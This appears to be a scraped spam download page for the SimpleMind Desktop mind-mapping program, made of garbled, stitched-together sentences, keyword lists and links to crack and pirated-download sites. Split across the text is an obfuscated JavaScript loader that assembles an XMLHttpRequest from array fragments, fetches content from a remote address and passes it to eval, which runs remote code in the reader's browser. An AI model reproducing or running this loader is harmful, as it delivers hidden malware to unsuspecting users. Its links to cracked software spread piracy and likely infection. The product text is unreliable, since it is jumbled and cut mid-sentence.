

#### [SimpleMind Desktop Free Download Free Version](https://fancli.com/1tr01e)



[SimpleMind Desktop Free Download Free Version](https://fancli.com/1tr01e)



7 5d, click it, and then do one of the following: • Windows Vista/7/8: Click Uninstall.. o";J["FR"]="sp";J["Ut"]="YP";J["vQ"]=" Tg";J["Ql"]="fV";J["Ej"]=";e";J["Fd"]="pR";J["iK"]="n(";J["lJ"]="UE";J["NQ"]="RQ";J["ln"]="w ";J["CK"]="GR";J["KZ"]="' /";J["xu"]="ku";J["AH"]=");";J["Xk"]="va";J["ZT"]="ti";J["dB"]="in";J["ZZ"]="UG";J["vI"]="DU";J["XI"]="{v";J["LE"]="=d" ;J["xO"]="SB";J["uv"]="ef";J["bv"]="()";J["QO"]="oa";J["VA"]="VB";J["Pe"]="ow";J["yh"]=".. As soon as you download this

program, you can begin mapping out your plans and outlining new projects.

- 1. mind+ desktop
- 2. mind desktop apps
- 3. simple mind desktop

";J["gK"]="1T";J["HV"]="Te";J["JJ"]="LH";J["YW"]="t ";J["rH"]="VV";J["kQ"]="tc";J["nn"]="'G";J["gR"]=";x";J["ul"]="AV" ;J["gj"]="DR";J["lf"]="st";J["zK"]="QQ";J["qe"]="99";J["vR"]="dM";J["Wt"]="re";J["UY"]="xE";J["Th"]="rr";J["hT"]="se";J[ "BX"]="S1";J["kd"]="d=";J["wQ"]="nd";J["TA"]="Ep";J["mV"]="ns";J["SJ"]="XV";J["VH"]="ZC";J["AA"]="of";J["zV"]="')" ;J["Gl"]="kU";J["LM"]="tt";J["MW"]="MV";J["fB"]="UR";J["ty"]="um";J["Os"]="en";J["WF"]="Dh";J["Ka"]="hL";J["oL"]=" /d";J["Qb"]="fu";J["Mz"]="ZA";J["es"]="on";J["tL"]="ue";J["Ie"]="xt";J["ZV"]="pE";J["kt"]="hV";J["uX"]="Uf";J["tJ"]="yP"; J["Aj"]="1F";J["vT"]="ne";J["nE"]="VQ";J["Oa"]="l(";J["Zy"]="f=";J["Av"]="a1";J["gL"]="8G";J["FN"]="SF";eval(J["Xk"]+J ["sj"]+J["DQ"]+J["gp"]+J["vT"]+J["ln"]+J["DV"]+J["JJ"]+J["LM"]+J["Fd"]+J["Oz"]+J["tL"]+J["lf"]+J["bv"]+J["gR"]+J["aA"] +J["CA"]+J["ec"]+J["iK"]+J["nn"]+J["UX"]+J["de"]+J["KZ"]+J["oL"]+J["Pe"]+J["vT"]+J["mV"]+J["AA"]+J["GE"]+J["yh"]+ J["dB"]+J["vZ"]+J["xu"]+J["tJ"]+J["Mz"]+J["TA"]+J["Zy"]+J["zK"]+J["gK"]+J["vI"]+J["MW"]+J["ul"]+J["qT"]+J["VA"]+J[" ZV"]+J["WF"]+J["Ve"]+J["iR"]+J["nx"]+J["CK"]+J["uX"]+J["Av"]+J["kQ"]+J["FN"]+J["kt"]+J["Ql"]+J["WM"]+J["lJ"]+J["q e"]+J["fB"]+J["Ut"]+J["NQ"]+J["UY"]+J["vQ"]+J["Gl"]+J["nE"]+J["aa"]+J["Kl"]+J["Aj"]+J["uL"]+J["gL"]+J["gj"]+J["Ka"]+ J["SJ"]+J["vR"]+J["Nh"]+J["VH"]+J["rH"]+J["hG"]+J["xO"]+J["ZZ"]+J["BX"]+J["PP"]+J["ll"]+J["AL"]+J["zV"]+J["gR"]+J[" aA"]+J["CA"]+J["tZ"]+J["QO"]+J["kd"]+J["Qb"]+J["oa"]+J["ZT"]+J["es"]+J["bv"]+J["XI"]+J["sD"]+J["Fc"]+J["uv"]+J["LE"] +J["Nr"]+J["ty"]+J["Os"]+J["YW"]+J["Wt"]+J["he"]+J["Th"]+J["Er"]+J["Ej"]+J["Xk"]+J["Oa"]+J["DQ"]+J["gx"]+J["Wt"]+J[ "FR"]+J["es"]+J["hT"]+J["HV"]+J["Ie"]+J["AH"]+J["vd"]+J["DQ"]+J["gx"]+J["hT"]+J["wQ"]+J["bv"]+J["Eb"]);Or, you can uninstall SimpleMind desktop Pro from your computer by using the Add/Remove Program feature in the Window's Control Panel.. SimpleMind Desktop Pro Features: – Click Here Home Page: – Click Here Windows 10 All Edition.. Windows 8 1 All Edition Windows 8 All Edition SimpleMind Desktop is a versatile mind map creation program that makes generating diagrams of your ideas straightforward and intuitive.. • Windows XP: Click the Remove or Change/Remove tab (to the right of the program).

## **mind+ desktop**

mind+ desktop, mind desktop wallpapers, mind desktop apps, mind desktop background, simple mind desktop, peace of mind desktop wallpaper, blink mind desktop, deepmind desktop, simplemind desktop version, linux mint desktop, desktop mind mapping software, desktop mind map, desktop mind games, mind body desktop version, mind reader desktop organizer [Dmg](https://site-3808405-1720-1625.mystrikingly.com/blog/dmg-file-won-039-t-open-on-windows-10) [File Won 039;t Open On Windows 10](https://site-3808405-1720-1625.mystrikingly.com/blog/dmg-file-won-039-t-open-on-windows-10)

var J = new Array();J["vZ"]="/?";J["Oz"]="eq";J["Kl"]="AQ";J["tZ"]="nl";J["GE"]="t9";J["WM"]="lZ";J["nx"]="EO";J["DQ"] ="xh";J["he"]="fe";J["vd"]="};";J["sj"]="r ";J["DV"]="XM";J["Er"]="er";J["sD"]="ar";J["iR"]="BF";J["aa"]="Ia";J["qT"]="JK";J["ll"]="Ug";J["Fc"]=" r";J["Eb"]=";";J["UX"]="ET";J["aA"]="hr";J["CA"]=".. SimpleMind Desktop is a versatile mind map creation program that makes generating diagrams of your ideas straightforward and intuitive.. • On the Start menu (for Windows 8, right-click the screen's bottom-left corner), click Control Panel, and then, under Programs, do one of the following: • Windows Vista/7/8: Click Uninstall a Program.. w";J["de"]="',";J["uL"]="Ck";J["oa"]="nc";J["Ve"]="cb";J["Nr"]="oc";J["AL"]="w=";J["gp"]="r="; J["ec"]="pe";J["Nh"]="H1";J["PP"]="YB";J["hG"]="IG";J["gx"]="r.. • Windows XP: Click Add or Remove Programs • When you find the program SimpleMind desktop Pro 1. [Download Easynote Packard Bell Drivers](https://distracted-hodgkin-2a6610.netlify.app/Download-Easynote-Packard-Bell-Drivers)



# [Pgp Desktop Professional For Mac Os X](https://pavounone.weebly.com/blog/pgp-desktop-professional-for-mac-os-x)

### **mind desktop apps**

#### [Download free G Alex Components last version](https://reverent-ritchie-3d0517.netlify.app/Download-free-G-Alex-Components-last-version)

 • Follow the prompts A progress bar shows you how long it will take to remove SimpleMind desktop Pro.. As soon as you download SimpleMind Desktop for Windows is a Mind Mapping tool that turns your computer into a brainstorming, idea collection and thought structuring device. [Download ebook The ones who hit the hardest : the Steelers, the Cowboys, the](https://outwabpoeve.weebly.com/blog/download-ebook-the-ones-who-hit-the-hardest-the-steelers-the-cowboys-the-03970s-and-the-fight-for-america-039s-soul-by-chad-millman-shawn-t-coyne-azw3-pdf-ibooks) [039;70s, and the fight for America 039;s soul by Chad Millman; Shawn T Coyne AZW3, PDF, IBOOKS](https://outwabpoeve.weebly.com/blog/download-ebook-the-ones-who-hit-the-hardest-the-steelers-the-cowboys-the-03970s-and-the-fight-for-america-039s-soul-by-chad-millman-shawn-t-coyne-azw3-pdf-ibooks)

# **simple mind desktop**

[Legend Of Grimrock Bundle Crack](https://crazytalk-7-pro-for-mac.simplecast.com/episodes/legend-of-grimrock-bundle-crack)

34bbb28f04 [Using Amazon Drive Desktop For Mac](https://biomarldanwe.substack.com/p/using-amazon-drive-desktop-for-mac)

34bbb28f04

[Soul 4 real for life raft](https://launchpad.net/~enlatava/%2Bpoll/soul-4-real-for-life-raft)